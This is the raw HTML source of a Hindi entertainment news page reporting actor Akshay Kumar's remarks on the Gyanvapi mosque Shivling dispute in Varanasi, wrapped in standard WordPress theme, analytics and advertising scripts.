details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/101749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=101749' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-101749 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-101749" class="single-post-item post-101749 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment tag-kangana-ranaut tag-akshay-kumar tag-dhaakad tag-gyanvapi-row">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg" class="attachment-large size-large wp-post-image" alt="Akshay Kumar" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/06/akshy-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/entertainment/bollywood/"> 
                     BOLLYWOOD
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/entertainment/"> 
                     ENTERTAINMENT
                 </a>    </div>
<h1 class="entry-title">ज्ञानवापी में मिले शिवलिंग बहस में कूदे अक्षय कुमार, दिया ये बयान</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/" rel="bookmark"><span class="entry-date published" datetime="2022-06-01T15:01:47+05:30">June 1, 2022</span> <span class="updated" datetime="2022-06-01T15:02:21+05:30">at June 1, 2022</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                560</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="bfqai697046ba46623" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.bfqai697046ba46623 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.bfqai697046ba46623 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.bfqai697046ba46623 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.bfqai697046ba46623 {
display: block;
}
}
@media screen and (max-width: 767px) {
.bfqai697046ba46623 {
display: block;
}
}
</style>
<p><strong>मुंबई:</strong> वाराणसी की ज्ञानवापी विवाद (Gyanvapi Row) को लेकर पूरे देश में बहस बनी हुई। इसे लेकर एक सामाजिक और राजनीतिक उथल-पुथल पिछले कई दिनों से चल रही है, लोग इस बहस पर अपनी-अपनी राय दे रहे हैं। आम आदमी, नेताओं और सामाजिक कार्यकर्ताओं के साथ-साथ बॉलीवुड सेलेब्स भी इस पर प्रतिक्रिया दे रहे हैं। हाल में कंगना रनौत (Kangana Ranaut) ने फिल्म ‘धाकड़’ (Dhaakad) के दौरान ज्ञापवापी मस्जिद को लेकर प्रतिक्रिया दी थी, अब अक्षय कुमार (Akshay Kumar) भी मस्जिद में शिवलिंग बहस में कूद गए हैं।</p>
<p>अक्षय कुमार (Akshay Kumar) हाल में को-एक्ट्रेस मानुषी छिल्लर और डायरेक्टर डॉ. चंद्र प्रकाश द्विवेदी के साथ वाराणसी गए थे। इस दौरान उन्होंने काशी घाट पर पूजा की और गंगा में डूबकी भी लगाई, इस बीच अक्षय कुमार ने टाइम्स नाउ नवभारत के साथ एक स्पेशल बातचीत के दौरान ज्ञानवापी विवाद पर अपनी बात कही।</p><div class="qynzd697046ba4681f" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qynzd697046ba4681f {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qynzd697046ba4681f {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qynzd697046ba4681f {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qynzd697046ba4681f {
display: block;
}
}
@media screen and (max-width: 767px) {
.qynzd697046ba4681f {
display: block;
}
}
</style>

<h4><a href="https://www.newsganj.com/akshay-will-not-be-able-to-go-to-cannes-film-fest/">अक्षय नहीं जा पाएंगे कान्स फिल्म फेस्टिवल, जाने वजह</a></h4>
<p>अक्षय कुमार ने कहा, “जो दिख रहा है, उसके ऊपर सरकार या फिर एएसआई वाले, पुरातत्व सर्वेक्षण और न्यायाधीश हैं, वे इसके बारे में कहने के लिए बेहतर लोग और बॉडी हैं। वे और भी बहुत कुछ जानते हैं। मैंने अभी वीडियो देखा है, हमें उतना समझ नहीं आएगा, देखने में शिवलिंग ही लगता है।” हालांकि अक्षय ने आगे कहा कि वह उन विषयों के बारे में बोलने में सहज नहीं हैं जिनके बारे में वह नहीं जानते।</p>
<h4 class="entry-title"><a href="https://vishwajagran.com/uncle-nephew-pair-to-be-seen-soon-rana-daggubati/" rel="nofollow noopener" target="_blank">जल्द नजर आने वाली है चाचा-भतीजे की जोड़ी : राणा दग्गुबाती</a></h4>
<div class="hymnh697046ba469a3" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.hymnh697046ba469a3 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.hymnh697046ba469a3 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.hymnh697046ba469a3 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.hymnh697046ba469a3 {
display: block;
}
}
@media screen and (max-width: 767px) {
.hymnh697046ba469a3 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/kangana-ranaut/" class="cat-tag ">
